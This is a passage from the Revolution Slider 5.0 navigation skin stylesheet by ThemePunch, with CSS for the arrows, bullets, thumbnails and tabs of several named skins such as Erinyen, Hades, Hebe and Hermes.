  background: linear-gradient(to bottom, rgba(255,255,255,1) 0%, rgba(119,119,119,1) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#ffffff", endColorstr="#777777", GradientType=0 );
 
      }
.dione .tp-bullet-title:after {
        content:" ";
        position:absolute;
        left:50%;
        margin-left:-8px;
        width: 0;
    height: 0;
    border-style: solid;
    border-width: 8px 8px 0 8px;
    border-color: rgba(0,0,0,0.75) transparent transparent transparent;
        bottom:-8px;
   }


/*-----------------------------------------------------------------------------

- Revolution Slider 5.0 Navigatin Skin Style  -

 ERINYEN SKIN

author:  ThemePunch
email:      info@themepunch.com
website:    http://www.themepunch.com
-----------------------------------------------------------------------------*/
/* ARROWS */
.erinyen.tparrows {
  cursor:pointer;
  background:#000;
  background:rgba(0,0,0,0.5);
  min-width:70px;
  min-height:70px;
  position:absolute;
  display:block;
  z-index:1000;
  border-radius:35px;   
}

.erinyen.tparrows:before {
  font-family: "revicons";
  font-size:20px;
  color:#fff;
  display:block;
  line-height: 70px;
  text-align: center;    
  z-index:2;
  position:relative;
}
.erinyen.tparrows.tp-leftarrow:before {
  content: "\e824";
}
.erinyen.tparrows.tp-rightarrow:before {
  content: "\e825";
}

.erinyen .tp-title-wrap { 
  position:absolute;
  z-index:1;
  display:inline-block;
  background:#000;
  background:rgba(0,0,0,0.5);
  min-height:70px;
  line-height:70px;
  top:0px;
  margin-left:0px;
  border-radius:35px;
  overflow:hidden; 
  transition: opacity 0.3s;
  -webkit-transition:opacity 0.3s;
  -moz-transition:opacity 0.3s;
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  transform: scale(0);  
  visibility:hidden;
  opacity:0;
}

.erinyen.tparrows:hover .tp-title-wrap{
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  transform: scale(1);
  opacity:1;
  visibility:visible;
}
        
 .erinyen.tp-rightarrow .tp-title-wrap { 
   right:0px;
   margin-right:0px;margin-left:0px;
   -webkit-transform-origin:100% 50%;
  border-radius:35px;
  padding-right:20px;
  padding-left:10px;
 }


.erinyen.tp-leftarrow .tp-title-wrap { 
   padding-left:20px;
  padding-right:10px;
}

.erinyen .tp-arr-titleholder {
  letter-spacing: 3px;
   position:relative;
  -webkit-transition: -webkit-transform 0.3s;
  transition: transform 0.3s;
  transform:translateX(200px);  
  text-transform:uppercase;
  color:#fff;
  font-weight:600;
  font-size:13px;
  line-height:70px;
  white-space:nowrap;
  padding:0px 20px;
  margin-left:11px;
  opacity:0;  
}

.erinyen .tp-arr-imgholder {
  width:100%;
  height:100%;
  position:absolute;
  top:0px;
  left:0px;
  background-position:center center;
  background-size:cover;
    }
 .erinyen .tp-arr-img-over {
   width:100%;
  height:100%;
  position:absolute;
  top:0px;
  left:0px;
   background:#000;
   background:rgba(0,0,0,0.5);
        }
.erinyen.tp-rightarrow .tp-arr-titleholder {
   transform:translateX(-200px); 
   margin-left:0px; margin-right:11px;
      }

.erinyen.tparrows:hover .tp-arr-titleholder {
   transform:translateX(0px);
   -webkit-transform:translateX(0px);
  transition-delay: 0.1s;
  opacity:1;
}

/* BULLETS */
.erinyen.tp-bullets {
}
.erinyen.tp-bullets:before {
	content:" ";
	position:absolute;
	width:100%;
	height:100%;
	background: #555555; /* old browsers */
    background: -moz-linear-gradient(top,  #555555 0%, #222222 100%); /* ff3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#555555), color-stop(100%,#222222)); /* chrome,safari4+ */
    background: -webkit-linear-gradient(top,  #555555 0%,#222222 100%); /* chrome10+,safari5.1+ */
    background: -o-linear-gradient(top,  #555555 0%,#222222 100%); /* opera 11.10+ */
    background: -ms-linear-gradient(top,  #555555 0%,#222222 100%); /* ie10+ */
    background: linear-gradient(to bottom,  #555555 0%,#222222 100%); /* w3c */
    filter: progid:dximagetransform.microsoft.gradient( startcolorstr="#555555", endcolorstr="#222222",gradienttype=0 ); /* ie6-9 */
	padding:10px 15px;
	margin-left:-15px;margin-top:-10px;
	box-sizing:content-box;
   border-radius:10px;
   box-shadow:0px 0px 2px 1px rgba(33,33,33,0.3);
}
.erinyen .tp-bullet {
	width:13px;
	height:13px;
	position:absolute;
	background:#111;	
	border-radius:50%;
	cursor: pointer;
	box-sizing:content-box;
}
.erinyen .tp-bullet:hover,
.erinyen .tp-bullet.selected {
	background: #e5e5e5; /* old browsers */
background: -moz-linear-gradient(top,  #e5e5e5 0%, #999999 100%); /* ff3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#e5e5e5), color-stop(100%,#999999)); /* chrome,safari4+ */
background: -webkit-linear-gradient(top,  #e5e5e5 0%,#999999 100%); /* chrome10+,safari5.1+ */
background: -o-linear-gradient(top,  #e5e5e5 0%,#999999 100%); /* opera 11.10+ */
background: -ms-linear-gradient(top,  #e5e5e5 0%,#999999 100%); /* ie10+ */
background: linear-gradient(to bottom,  #e5e5e5 0%,#999999 100%); /* w3c */
filter: progid:dximagetransform.microsoft.gradient( startcolorstr="#e5e5e5", endcolorstr="#999999",gradienttype=0 ); /* ie6-9 */
  border:1px solid #555;
  width:12px;height:12px;
}
.erinyen .tp-bullet-image {
}
.erinyen .tp-bullet-title {
}


/* THUMBS */
.erinyen .tp-thumb {
opacity:1
}

.erinyen .tp-thumb-over {
  background:#000;
  background:rgba(0,0,0,0.25);
  width:100%;
  height:100%;
  position:absolute;
  top:0px;
  left:0px;
  z-index:1;
  -webkit-transition:all 0.3s;
  transition:all 0.3s;
}

.erinyen .tp-thumb-more:before {
  font-family: "revicons";
  font-size:12px;
  color:#aaa;
  color:rgba(255,255,255,0.75);
  display:block;
  line-height: 12px;
  text-align: left;    
  z-index:2;
  position:absolute;
  top:20px;
  right:20px;
  z-index:2;
}
.erinyen .tp-thumb-more:before {
  content: "\e825";
}

.erinyen .tp-thumb-title {
  font-family:"Raleway";
  letter-spacing:1px;
  font-size:12px;
  color:#fff;
  display:block;
  line-height: 15px;
  text-align: left;    
  z-index:2;
  position:absolute;
  top:0px;
  left:0px;
  z-index:2;
  padding:20px 35px 20px 20px;
  width:100%;
  height:100%;
  box-sizing:border-box;
  transition:all 0.3s;
  -webkit-transition:all 0.3s;
  font-weight:500;
}

.erinyen .tp-thumb.selected .tp-thumb-more:before,
.erinyen .tp-thumb:hover .tp-thumb-more:before {
 color:#aaa;

}

.erinyen .tp-thumb.selected .tp-thumb-over,
.erinyen .tp-thumb:hover .tp-thumb-over {
 background:#fff;
}
.erinyen .tp-thumb.selected .tp-thumb-title,
.erinyen .tp-thumb:hover .tp-thumb-title {
  color:#000;

}


/* TABS */
.erinyen .tp-tab-title {
    color:#a8d8ee;
    font-size:13px;
    font-weight:700;
    text-transform:uppercase;
    font-family:"Roboto Slab"
    margin-bottom:5px;
}

.erinyen .tp-tab-desc {
	font-size:18px;
    font-weight:400;
    color:#fff;
    line-height:25px;
	font-family:"Roboto Slab";
}
      

/*-----------------------------------------------------------------------------

- Revolution Slider 5.0 Navigatin Skin Style  -

 GYGES SKIN

author:  ThemePunch
email:      info@themepunch.com
website:    http://www.themepunch.com
-----------------------------------------------------------------------------*/
/* ARROWS */


/* BULLETS */
.gyges.tp-bullets {
}
.gyges.tp-bullets:before {
	content:" ";
	position:absolute;
	width:100%;
	height:100%;
	background: #777777; /* Old browsers */
    background: -moz-linear-gradient(top,  #777777 0%, #666666 100%); 
    background: -webkit-gradient(linear, left top, left bottom, 
    color-stop(0%,#777777), color-stop(100%,#666666)); 
    background: -webkit-linear-gradient(top,  #777777 0%,#666666 100%); 
    background: -o-linear-gradient(top,  #777777 0%,#666666 100%); 
    background: -ms-linear-gradient(top,  #777777 0%,#666666 100%); 
    background: linear-gradient(to bottom,  #777777 0%,#666666 100%); 
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#777777", 
    endColorstr="#666666",GradientType=0 ); 
	padding:10px;
	margin-left:-10px;margin-top:-10px;
	box-sizing:content-box;
  border-radius:10px;
}
.gyges .tp-bullet {
	width:12px;
	height:12px;
	position:absolute;
	background:#333;
	border:3px solid #444;
	border-radius:50%;
	cursor: pointer;
	box-sizing:content-box;
}
.gyges .tp-bullet:hover,
.gyges .tp-bullet.selected {
	background: #ffffff; /* Old browsers */
    background: -moz-linear-gradient(top,  #ffffff 0%, #e1e1e1 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, 
    color-stop(0%,#ffffff), color-stop(100%,#e1e1e1)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top,  #ffffff 0%,#e1e1e1 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top,  #ffffff 0%,#e1e1e1 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(top,  #ffffff 0%,#e1e1e1 100%); /* IE10+ */
    background: linear-gradient(to bottom,  #ffffff 0%,#e1e1e1 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#ffffff", 
    endColorstr="#e1e1e1",GradientType=0 ); /* IE6-9 */

}
.gyges .tp-bullet-image {
}
.gyges .tp-bullet-title {
}
	

/* THUMBS */
.gyges .tp-thumb { 
      opacity:1
  }
.gyges .tp-thumb-img-wrap {
  padding:3px;
    background:#000;
  background-color:rgba(0,0,0,0.25);
  display:inline-block;

  width:100%;
  height:100%;
  position:relative;
  margin:0px;
  box-sizing:border-box;
    transition:all 0.3s;
    -webkit-transition:all 0.3s;
}
.gyges .tp-thumb-image {
   padding:3px; 
   display:block;
   box-sizing:border-box;
   position:relative;
    -webkit-box-shadow: inset 5px 5px 10px 0px rgba(0,0,0,0.25);
  -moz-box-shadow: inset 5px 5px 10px 0px rgba(0,0,0,0.25);
  box-shadow: inset 5px 5px 10px 0px rgba(0,0,0,0.25);
 }  
.gyges .tp-thumb-title { 
     position:absolute; 
     bottom:100%; 
     display:inline-block;
     left:50%;
     background:rgba(255,255,255,0.8);
     padding:10px 30px;
     border-radius:4px;
	 -webkit-border-radius:4px;
     margin-bottom:20px;
     opacity:0;
      transition:all 0.3s;
    -webkit-transition:all 0.3s;
    transform: translateZ(0.001px) translateX(-50%) translateY(14px);
    transform-origin:50% 100%;
    -webkit-transform: translateZ(0.001px) translateX(-50%) translateY(14px);
    -webkit-transform-origin:50% 100%;
    white-space:nowrap;
 }
.gyges .tp-thumb:hover .tp-thumb-title {
  	 transform:rotateX(0deg) translateX(-50%);
    -webkit-transform:rotateX(0deg) translateX(-50%);
    opacity:1;
}

.gyges .tp-thumb:hover .tp-thumb-img-wrap,
 .gyges .tp-thumb.selected .tp-thumb-img-wrap {

  background: rgba(255,255,255,1);
  background: -moz-linear-gradient(top, rgba(255,255,255,1) 0%, rgba(119,119,119,1) 100%);
  background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(255,255,255,1)), color-stop(100%, rgba(119,119,119,1)));
  background: -webkit-linear-gradient(top, rgba(255,255,255,1) 0%, rgba(119,119,119,1) 100%);
  background: -o-linear-gradient(top, rgba(255,255,255,1) 0%, rgba(119,119,119,1) 100%);
  background: -ms-linear-gradient(top, rgba(255,255,255,1) 0%, rgba(119,119,119,1) 100%);
  background: linear-gradient(to bottom, rgba(255,255,255,1) 0%, rgba(119,119,119,1) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#ffffff", endColorstr="#777777", GradientType=0 );
 }
.gyges .tp-thumb-title:after {
        content:" ";
        position:absolute;
        left:50%;
        margin-left:-8px;
        width: 0;
		height: 0;
		border-style: solid;
		border-width: 8px 8px 0 8px;
		border-color: rgba(255,255,255,0.8) transparent transparent transparent;
        bottom:-8px;
   }


/* TABS */
.gyges .tp-tab { 
  opacity:1;      
  padding:10px;
  box-sizing:border-box;
  font-family: "Roboto", sans-serif;
  border-bottom: 1px solid rgba(255,255,255,0.15);
 }
.gyges .tp-tab-image 
{ 
  width:60px;
  height:60px; max-height:100%; max-width:100%;
  position:relative;
  display:inline-block;
  float:left;

}
.gyges .tp-tab-content 
{
    background:rgba(0,0,0,0); 
    position:relative;
    padding:15px 15px 15px 85px;
 left:0px;
  overflow:hidden;
 margin-top:-15px;
    box-sizing:border-box;
    color:#333;
    display: inline-block;
    width:100%;
    height:100%;
 position:absolute; }
.gyges .tp-tab-date
  {
  display:block;
  color: rgba(255,255,255,0.25);
  font-weight:500;
  font-size:12px;
  margin-bottom:0px;
  }
.gyges .tp-tab-title 
{
    display:block;  
    text-align:left;
    color:#fff;
    font-size:14px;
    font-weight:500;
    text-transform:none;
    line-height:17px;
}
.gyges .tp-tab:hover,
.gyges .tp-tab.selected {
  background:rgba(0,0,0,0.5); 
}

.gyges .tp-tab-mask {
}

/* MEDIA QUERIES */
@media only screen and (max-width: 960px) {

}
@media only screen and (max-width: 768px) {

}

/*-----------------------------------------------------------------------------

- Revolution Slider 5.0 Navigatin Skin Style  -

 HADES SKIN

author:  ThemePunch
email:      info@themepunch.com
website:    http://www.themepunch.com
-----------------------------------------------------------------------------*/
/* ARROWS */
.hades.tparrows {
	cursor:pointer;
	background:#000;
	background:rgba(0,0,0,0.15);
	width:100px;
	height:100px;
	position:absolute;
	display:block;
	z-index:1000;
}

.hades.tparrows:before {
	font-family: "revicons";
	font-size:30px;
	color:#fff;
	display:block;
	line-height: 100px;
	text-align: center;
  transition: background 0.3s, color 0.3s;
}
.hades.tparrows.tp-leftarrow:before {
	content: "\e824";
}
.hades.tparrows.tp-rightarrow:before {
	content: "\e825";
}

.hades.tparrows:hover:before {
   color:#aaa;
   background:#fff;
   background:rgba(255,255,255,1);
 }
.hades .tp-arr-allwrapper {
  position:absolute;
  left:100%;
  top:0px;
  background:#888; 
  width:100px;height:100px;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  -ms-filter: "progid:dximagetransform.microsoft.alpha(opacity=0)";
  filter: alpha(opacity=0);
  -moz-opacity: 0.0;
  -khtml-opacity: 0.0;
  opacity: 0.0;
  -webkit-transform: rotatey(-90deg);
  transform: rotatey(-90deg);
  -webkit-transform-origin: 0% 50%;
  transform-origin: 0% 50%;
}
.hades.tp-rightarrow .tp-arr-allwrapper {
   left:auto;
   right:100%;
   -webkit-transform-origin: 100% 50%;
  transform-origin: 100% 50%;
   -webkit-transform: rotatey(90deg);
  transform: rotatey(90deg);
}

.hades:hover .tp-arr-allwrapper {
   -ms-filter: "progid:dximagetransform.microsoft.alpha(opacity=100)";
  filter: alpha(opacity=100);
  -moz-opacity: 1;
  -khtml-opacity: 1;
  opacity: 1;  
    -webkit-transform: rotatey(0deg);
  transform: rotatey(0deg);

 }
    
.hades .tp-arr-iwrapper {
}
.hades .tp-arr-imgholder {
  background-size:cover;
  position:absolute;
  top:0px;left:0px;
  width:100%;height:100%;
}
.hades .tp-arr-titleholder {
}
.hades .tp-arr-subtitleholder {
}


/* BULLETS */
.hades.tp-bullets {
}
.hades.tp-bullets:before {
	content:" ";
	position:absolute;
	width:100%;
	height:100%;
	background:transparent;
	padding:10px;
	margin-left:-10px;margin-top:-10px;
	box-sizing:content-box;
}
.hades .tp-bullet {
	width:3px;
	height:3px;
	position:absolute;
	background:#888;	
	cursor: pointer;
    border:5px solid #fff;
	box-sizing:content-box;
    box-shadow:0px 0px 3px 1px rgba(0,0,0,0.2);
    -webkit-perspective:400;
    perspective:400;
    -webkit-transform:translatez(0.01px);
    transform:translatez(0.01px);
}
.hades .tp-bullet:hover,
.hades .tp-bullet.selected {
	background:#555;
  
}

.hades .tp-bullet-image {
  position:absolute;top:-80px; left:-60px;width:120px;height:60px;
  background-position:center center;
  background-size:cover;
  visibility:hidden;
  opacity:0;
  transition:all 0.3s;
  -webkit-transform-style:flat;
  transform-style:flat;
  perspective:600;
  -webkit-perspective:600;
  transform: rotatex(-90deg);
  -webkit-transform: rotatex(-90deg);
  box-shadow:0px 0px 3px 1px rgba(0,0,0,0.2);
  transform-origin:50% 100%;
  -webkit-transform-origin:50% 100%;
  
  
}
.hades .tp-bullet:hover .tp-bullet-image {
  display:block;
  opacity:1;
  transform: rotatex(0deg);
  -webkit-transform: rotatex(0deg);
  visibility:visible;
    }
.hades .tp-bullet-title {
}


/* THUMBS */
.hades .tp-thumb { 
      opacity:1
  }
.hades .tp-thumb-img-wrap {
  border-radius:50%;
  padding:3px;
  display:inline-block;
background:#000;
  background-color:rgba(0,0,0,0.25);
  width:100%;
  height:100%;
  position:relative;
  margin:0px;
  box-sizing:border-box;
    transition:all 0.3s;
    -webkit-transition:all 0.3s;
}
.hades .tp-thumb-image {
   padding:3px; 
   border-radius:50%;
   display:block;
   box-sizing:border-box;
   position:relative;
    -webkit-box-shadow: inset 5px 5px 10px 0px rgba(0,0,0,0.25);
  -moz-box-shadow: inset 5px 5px 10px 0px rgba(0,0,0,0.25);
  box-shadow: inset 5px 5px 10px 0px rgba(0,0,0,0.25);
 }  


.hades .tp-thumb:hover .tp-thumb-img-wrap,
.hades .tp-thumb.selected .tp-thumb-img-wrap {
  
   background: rgba(255,255,255,1);
  background: -moz-linear-gradient(top, rgba(255,255,255,1) 0%, rgba(119,119,119,1) 100%);
  background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(255,255,255,1)), color-stop(100%, rgba(119,119,119,1)));
  background: -webkit-linear-gradient(top, rgba(255,255,255,1) 0%, rgba(119,119,119,1) 100%);
  background: -o-linear-gradient(top, rgba(255,255,255,1) 0%, rgba(119,119,119,1) 100%);
  background: -ms-linear-gradient(top, rgba(255,255,255,1) 0%, rgba(119,119,119,1) 100%);
  background: linear-gradient(to bottom, rgba(255,255,255,1) 0%, rgba(119,119,119,1) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#ffffff", endColorstr="#777777", GradientType=0 );
 
      }
.hades .tp-thumb-title:after {
        content:" ";
        position:absolute;
        left:50%;
        margin-left:-8px;
        width: 0;
		height: 0;
		border-style: solid;
		border-width: 8px 8px 0 8px;
		border-color: rgba(0,0,0,0.75) transparent transparent transparent;
        bottom:-8px;
   }


/* TABS */
.hades .tp-tab {
  opacity:1;
 }
    
.hades .tp-tab-title
 {
      display:block;
      color:#333;
      font-weight:600;
      font-size:18px;
      text-align:center;
      line-height:25px;      
    } 
.hades .tp-tab-price
 {
	display:block;
    text-align:center;
    color:#999;
    font-size:16px;
    margin-top:10px;
   line-height:20px
}

.hades .tp-tab-button {
    display:inline-block;
    margin-top:15px;
    text-align:center;
	padding:5px 15px;
  	color:#fff;
  	font-size:14px;
  	background:#219bd7;
   	border-radius:4px;
   font-weight:400;
}
.hades .tp-tab-inner {
	text-align:center;
}

              

/*-----------------------------------------------------------------------------

- Revolution Slider 5.0 Navigatin Skin Style  -

 HEBE SKIN

author:  ThemePunch
email:      info@themepunch.com
website:    http://www.themepunch.com
-----------------------------------------------------------------------------*/
/* ARROWS */
.hebe.tparrows {
  cursor:pointer;
  background:#fff;
  min-width:70px;
    min-height:70px;
  position:absolute;
  display:block;
  z-index:1000;
}
.hebe.tparrows:hover {
}
.hebe.tparrows:before {
  font-family: "revicons";
  font-size:30px;
  color:#aaa;
  display:block;
  line-height: 70px;
  text-align: center;
  -webkit-transition: color 0.3s;
  -moz-transition: color 0.3s;
  transition: color 0.3s;
  z-index:2;
  position:relative;
   background:#fff;
  min-width:70px;
    min-height:70px;
}
.hebe.tparrows.tp-leftarrow:before {
  content: "\e824";
}
.hebe.tparrows.tp-rightarrow:before {
  content: "\e825";
}
.hebe.tparrows:hover:before {
 color:#000;
      }
.hebe .tp-title-wrap { 
  position:absolute;
  z-index:0;
  display:inline-block;
  background:#000;
  background:rgba(0,0,0,0.75);
  min-height:60px;
  line-height:60px;
  top:-10px;
  margin-left:0px;
  -webkit-transition: -webkit-transform 0.3s;
  transition: transform 0.3s;
  transform:scaleX(0);  
  -webkit-transform:scaleX(0);  
  transform-origin:0% 50%; 
   -webkit-transform-origin:0% 50%;
}
 .hebe.tp-rightarrow .tp-title-wrap { 
   right:0px;
   -webkit-transform-origin:100% 50%;
 }
.hebe.tparrows:hover .tp-title-wrap {
  transform:scaleX(1);
  -webkit-transform:scaleX(1);
}
.hebe .tp-arr-titleholder {
  position:relative;
  text-transform:uppercase;
  color:#fff;
  font-weight:600;
  font-size:12px;
  line-height:90px;
  white-space:nowrap;
  padding:0px 20px 0px 90px;
}

.hebe.tp-rightarrow .tp-arr-titleholder {
   margin-left:0px; 
   padding:0px 90px 0px 20px;
 }

.hebe.tparrows:hover .tp-arr-titleholder {
   transform:translateX(0px);
   -webkit-transform:translateX(0px);
  transition-delay: 0.1s;
  opacity:1;
}

.hebe .tp-arr-imgholder{
      width:90px;
      height:90px;
      position:absolute;
      left:100%;
      display:block;
      background-size:cover;
      background-position:center center;
  	 top:0px; right:-90px;
    }
.hebe.tp-rightarrow .tp-arr-imgholder{
        right:auto;left:-90px;
      }

/* BULLETS */
.hebe.tp-bullets {
}
.hebe.tp-bullets:before {
  content:" ";
  position:absolute;
  width:100%;
  height:100%;
  background:transparent;
  padding:10px;
  margin-left:-10px;margin-top:-10px;
  box-sizing:content-box;
}

.hebe .tp-bullet {
  width:3px;
  height:3px;
  position:absolute;
  background:#fff;  
  cursor: pointer;
  border:5px solid #222;
  border-radius:50%;
  box-sizing:content-box;
  -webkit-perspective:400;
  perspective:400;
  -webkit-transform:translateZ(0.01px);
  transform:translateZ(0.01px);
   transition:all 0.3s;
}
.hebe .tp-bullet:hover,
.hebe .tp-bullet.selected {
  background:#222;
  border-color:#fff;
}

.hebe .tp-bullet-image {
  position:absolute;
  top:-90px; left:-40px;
  width:70px;
  height:70px;
  background-position:center center;
  background-size:cover;
  visibility:hidden;
  opacity:0;
  transition:all 0.3s;
  -webkit-transform-style:flat;
  transform-style:flat;
  perspective:600;
  -webkit-perspective:600;
  transform: scale(0);
  -webkit-transform: scale(0);
  transform-origin:50% 100%;
  -webkit-transform-origin:50% 100%;
border-radius:6px;
  
  
}
.hebe .tp-bullet:hover .tp-bullet-image {
  display:block;
  opacity:1;
  transform: scale(1);
  -webkit-transform: scale(1);
  visibility:visible;
    }
.hebe .tp-bullet-title {
}


/* TABS */
.hebe .tp-tab-title {
    color:#a8d8ee;
    font-size:13px;
    font-weight:700;
    text-transform:uppercase;
    font-family:"Roboto Slab"
    margin-bottom:5px;
}

.hebe .tp-tab-desc {
	font-size:18px;
    font-weight:400;
    color:#fff;
    line-height:25px;
	font-family:"Roboto Slab";
}


/*-----------------------------------------------------------------------------

- Revolution Slider 5.0 Navigatin Skin Style  -

 HEPHAISTOS SKIN

author:  ThemePunch
email:      info@themepunch.com
website:    http://www.themepunch.com
-----------------------------------------------------------------------------*/
/* ARROWS */
.hephaistos.tparrows {
	cursor:pointer;
	background:#000;
	background:rgba(0,0,0,0.5);
	width:40px;
	height:40px;
	position:absolute;
	display:block;
	z-index:1000;
    border-radius:50%;
}
.hephaistos.tparrows:hover {
	background:#000;
}
.hephaistos.tparrows:before {
	font-family: "revicons";
	font-size:18px;
	color:#fff;
	display:block;
	line-height: 40px;
	text-align: center;
}
.hephaistos.tparrows.tp-leftarrow:before {
	content: "\e82c";
  margin-left:-2px;
  
}
.hephaistos.tparrows.tp-rightarrow:before {
	content: "\e82d";
   margin-right:-2px;
}



/* BULLETS */
.hephaistos.tp-bullets {
}
.hephaistos.tp-bullets:before {
	content:" ";
	position:absolute;
	width:100%;
	height:100%;
	background:transparent;
	padding:10px;
	margin-left:-10px;margin-top:-10px;
	box-sizing:content-box;
}
.hephaistos .tp-bullet {
	width:12px;
	height:12px;
	position:absolute;
	background:#999;
	border:3px solid #f5f5f5;
	border-radius:50%;
	cursor: pointer;
	box-sizing:content-box;
  box-shadow: 0px 0px 2px 1px rgba(130,130,130, 0.3);

}
.hephaistos .tp-bullet:hover,
.hephaistos .tp-bullet.selected {
	background:#fff;
    border-color:#000;
}
.hephaistos .tp-bullet-image {
}
.hephaistos .tp-bullet-title {
}


/*-----------------------------------------------------------------------------

- Revolution Slider 5.0 Navigatin Skin Style  -

 HERMES SKIN

author:  ThemePunch
email:      info@themepunch.com
website:    http://www.themepunch.com
-----------------------------------------------------------------------------*/
/* ARROWS */
.hermes.tparrows {
	cursor:pointer;
	background:#000;
	background:rgba(0,0,0,0.5);
	width:30px;
	height:110px;
	position:absolute;
	display:block;
	z-index:1000;
}

.hermes.tparrows:before {
	font-family: "revicons";
	font-size:15px;
	color:#fff;
	display:block;
	line-height: 110px;
	text-align: center;
    transform:translateX(0px);
    -webkit-transform:translateX(0px);
    transition:all 0.3s;
    -webkit-transition:all 0.3s;
}
.hermes.tparrows.tp-leftarrow:before {
	content: "\e824";
}
.hermes.tparrows.tp-rightarrow:before {
	content: "\e825";
}
.hermes.tparrows.tp-leftarrow:hover:before {
    transform:translateX(-20px);
    -webkit-transform:translateX(-20px);
     opacity:0;
}
.hermes.tparrows.tp-rightarrow:hover:before {
    transform:translateX(20px);
    -webkit-transform:translateX(20px);
     opacity:0;
}

.hermes .tp-arr-allwrapper {
    overflow:hidden;
    position:absolute;
	width:180px;
    height:140px;
    top:0px;
    left:0px;
    visibility:hidden;
      -webkit-transition: -webkit-transform 0.3s 0.3s;
  transition: transform 0.3s 0.3s;
  -webkit-perspective: 1000px;
  perspective: 1000px;
    }
.hermes.tp-rightarrow .tp-arr-allwrapper {
   right:0px;left:auto;
      }
.hermes.tparrows:hover .tp-arr-allwrapper {
   visibility:visible;
          }
.hermes .tp-arr-imgholder {
  width:180px;position:absolute;
  left:0px;top:0px;height:110px;
  transform:translateX(-180px);
  -webkit-transform:translateX(-180px);
  transition:all 0.3s;
  transition-delay:0.3s;
}
.hermes.tp-rightarrow .tp-arr-imgholder{
    transform:translateX(180px);
  -webkit-transform:translateX(180px);
      }
  
.hermes.tparrows:hover .tp-arr-imgholder {
   transform:translateX(0px);
   -webkit-transform:translateX(0px);            
}
.hermes .tp-arr-titleholder {
  top:110px;
  width:180px;
  text-align:left; 
  display:block;
  padding:0px 10px;
  line-height:30px; background:#000;
  background:rgba(0,0,0,0.75);color:#fff;
  font-weight:600; position:absolute;
  font-size:12px;
  white-space:nowrap;
  letter-spacing:1px;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  -webkit-transform: rotateX(-90deg);
  transform: rotateX(-90deg);
  -webkit-transform-origin: 50% 0;
  transform-origin: 50% 0;
  box-sizing:border-box;

}
.hermes.tparrows:hover .tp-arr-titleholder {
    -webkit-transition-delay: 0.6s;
  transition-delay: 0.6s;
  -webkit-transform: rotateX(0deg);
  transform: rotateX(0deg);
}


/* BULLETS */
.hermes.tp-bullets {
}

.hermes .tp-bullet {
    overflow:hidden;
    border-radius:50%;
    width:16px;
    height:16px;
    background-color: rgba(0, 0, 0, 0);
    box-shadow: inset 0 0 0 2px #FFF;
    -webkit-transition: background 0.3s ease;
    transition: background 0.3s ease;
    position:absolute;
}

.hermes .tp-bullet:hover {
	  background-color: rgba(0, 0, 0, 0.2);
}
.hermes .tp-bullet:after {
  content: ' ';
  position: absolute;
  bottom: 0;
  height: 0;
  left: 0;
  width: 100%;
  background-color: #FFF;
  box-shadow: 0 0 1px #FFF;
  -webkit-transition: height 0.3s ease;
  transition: height 0.3s ease;
}
.hermes .tp-bullet.selected:after {
  height:100%;
}


/* TABS */
.hermes .tp-tab { 
  opacity:1;  
  padding-right:10px;
  box-sizing:border-box;
 }
.hermes .tp-tab-image 
{ 
  width:100%;
  height:60%;
  position:relative;
}
.hermes .tp-tab-content 
{
    background:rgb(54,54,54); 
    position:absolute;
    padding:20px 20px 20px 30px;
    box-sizing:border-box;
    color:#fff;
  display:block;
  width:100%;
  min-height:40%;
  bottom:0px;
  left:-10px;
  }
.hermes .tp-tab-date
  {
  display:block;
  color:#888;
  font-weight:600;
  font-size:12px;
  margin-bottom:10px;
  }
.hermes .tp-tab-title 
{
    display:block;	
    color:#fff;
    font-size:16px;
    font-weight:800;
    text-transform:uppercase;
   line-height:19px;
}

.hermes .tp-tab.selected .tp-tab-title:after {
    width: 0px;
	height: 0px;
	border-style: solid;
	border-width: 30px 0 30px 10px;
	border-color: transparent transparent transparent rgb(54,54,54);
	content:" ";
    position:absolute;
    right:-9px;
    bottom:50%;
    margin-bottom:-30px;
}
.hermes .tp-tab-mask {
     padding-right:10px !important;
          }

/* MEDIA QUERIES */
@media only screen and (max-width: 960px) {
  .hermes .tp-tab .tp-tab-title {font-size:14px;line-height:16px;}
  .hermes .tp-tab-date { font-size:11px; line-height:13px;margin-bottom:10px;}
  .hermes .tp-tab-content { padding:15px 15px 15px 25px;}
}
@media only screen and (max-width: 768px) {
  .hermes .tp-tab .tp-tab-title {font-size:12px;line-height:14px;}
  .hermes .tp-tab-date {font-size:10px; line-height:12px;margin-bottom:5px;}
  .hermes .tp-tab-content {padding:10px 10px 10px 20px;}
}

/*-----------------------------------------------------------------------------

- Revolution Slider 5.0 Navigatin Skin Style  -

 HESPERIDEN SKIN

author:  ThemePunch
email:      info@themepunch.com
website:    http://www.themepunch.com
-----------------------------------------------------------------------------*/
/* ARROWS */
.hesperiden.tparrows {
	cursor:pointer;
	background:#000;
	background:rgba(0,0,0,0.5);
	width:40px;
	height:40px;
	position:absolute;
	display:block;
	z-index:1000;
    border-radius: 50%;
}
.hesperiden.tparrows:hover {
	background:#000;
}
.hesperiden.tparrows:before {
	font-family: "revicons";
	font-size:20px;
	color:#fff;
	display:block;
	line-height: 40px;
	text-align: center;
}
.hesperiden.tparrows.tp-leftarrow:before {
	content: "\e82c";
    margin-left:-3px;
}
.hesperiden.tparrows.tp-rightarrow:before {
	content: "\e82d";
    margin-right:-3px;
}

/* BULLETS */
.hesperiden.tp-bullets {
}
.hesperiden.tp-bullets:before {
	content:" ";
	position:absolute;
	width:100%;
	height:100%;
	background:transparent;
	padding:10px;
	margin-left:-10px;margin-top:-10px;
	box-sizing:content-box;
   border-radius:8px;
  
}
